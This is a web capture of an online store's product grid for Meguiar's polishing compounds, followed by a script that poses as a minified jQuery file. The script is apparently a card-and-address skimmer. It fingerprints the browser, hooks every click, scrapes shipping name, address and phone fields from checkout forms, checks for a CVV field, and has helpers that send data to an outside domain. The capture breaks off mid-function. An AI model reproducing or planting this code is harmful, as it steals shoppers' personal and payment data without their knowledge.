<a class="icon list-icon link" href="/product/M100"><img class="thumbnail" alt="Meguiar&apos;s Professional Pro Speed Compound" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-m100-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/M100">Meguiar's Professional Pro Speed Compound</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631935310_item_612262774" previewid="element_631935310_item_612262774" style="width:33%;">
<a class="icon list-icon link" href="/product/M105"><img class="thumbnail" alt="Meguiar&apos;s Professional Ultra-Cut Compound" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-M105-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/M105">Meguiar's Professional Ultra-Cut Compound</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">13</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_612405852" previewid="element_631935310_item_612405852" style="width:33%;">
<a class="icon list-icon link" href="/product/M205"><img class="thumbnail" alt="Meguiar&apos;s Professional Ultra Finishing Polish" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-M205-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/M205">Meguiar's Professional Ultra Finishing Polish</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_612398956" previewid="element_631935310_item_612398956" style="width:33%;">
<a class="icon list-icon link" href="/product/D300"><img class="thumbnail" alt="Meguiar&apos;s DA Microfiber Correction Compound" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-d300-mf-compound-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/D300">Meguiar's DA Microfiber Correction Compound</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631935310_item_611573654" previewid="element_631935310_item_611573654" style="width:33%;">
<a class="icon list-icon link" href="/product/D301"><img class="thumbnail" alt="Meguiar&apos;s DA Microfiber Finishing Wax" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-d301-mf-fiishing-wax-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/D301">Meguiar's DA Microfiber Finishing Wax</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_611631556" previewid="element_631935310_item_611631556" style="width:33%;">
<a class="icon list-icon link" href="/product/DM-COMBO-PK1"><img class="thumbnail" alt="Meguiar&apos;s DA Microfiber Correction System Combo Pack" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-da-microfiber-combo-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DM-COMBO-PK1">Meguiar's DA Microfiber Correction System Combo Pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">60</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_612259660" previewid="element_631935310_item_612259660" style="width:33%;">
<a class="icon list-icon link" href="/product/M20"><img class="thumbnail" alt="Meguiar&apos;s Professional Polymer Sealant" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-m20-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/M20">Meguiar's Professional Polymer Sealant</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"></div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_590932130">
</div>
</div>
</div>
</td>
    </tr>
</table>
<img class="add-to-cart-image" id="add-to-cart-image" src="/files/1519584/uploaded/add_to_cart.png">
<script type="text/javascript">
function fadeOut(id)
{
   var element = document.getElementById(id);
   var opacity = parseFloat(element.style.opacity);
   
   if(isNaN(opacity))
   {
       opacity = 1.0;
   }
   if(opacity > 0)
   {
      if(opacity < .2)
      {
          opacity = 0;
      }
      else
      {
         opacity -= .1;
      }
      element.style.opacity = opacity;
      setTimeout("fadeOut('" + id + "')", 100);
   }
   else
   {
      element.style.display = "none";
   }
}
</script>
<script type="text/javascript">
var cartItems = parseInt(getCookie("cartitems"));
if(!isNaN(cartItems) && cartItems < 0)
{
   document.getElementById("add-to-cart-image").style.display = "block";
   setTimeout("fadeOut('add-to-cart-image')", 2000);
   
      
     
}
document.cookie = "cartitems=0; " + new Date().toUTCString() + "; path=/;"
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery("input[id^='quantity_']").attr('value','')
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1519584.min.js
body_size: 21447
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
